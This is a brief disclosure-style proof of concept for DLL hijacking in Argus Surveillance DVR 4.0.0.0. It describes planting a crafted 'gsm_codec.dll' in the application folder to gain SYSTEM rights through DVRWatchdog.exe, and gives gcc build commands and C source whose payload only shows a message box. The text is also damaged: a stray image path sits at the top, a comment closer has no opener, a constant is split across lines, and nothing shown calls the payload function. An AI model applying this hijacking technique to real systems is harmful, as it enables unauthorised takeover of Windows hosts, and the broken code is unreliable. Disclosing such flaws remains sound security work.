 # Description:
# Argus Surveillance DVR 4.0.0.0 devices allow Trojan File SYSTEM Privilege Escalation.
# Placing a Trojan File DLL named "gsm_codec.dll" in Argus application directory will
# lead to arbitrary code execution with SYSTEM integrity
# Affected Component: DVRWatchdog.exe

# Exploit/POC
# Create DLL 32bit DLL named "gsm_codec.dll" and place in App Dir,
# launch Argus DVR tada! your now SYSTEM.
*/

#include <windows.h>

/* hyp3rlinx */

/*
gcc -c -m32 gsm_codec.c
gcc -shared -m32 -o gsm_codec.dll gsm_codec.o
*/

void systemo(){
         MessageBox( 0, "3c184981367094fce3ab70efc3b44583" , "philbin :)" , MB_YESNO + MB_ICONQUESTIO
N );
}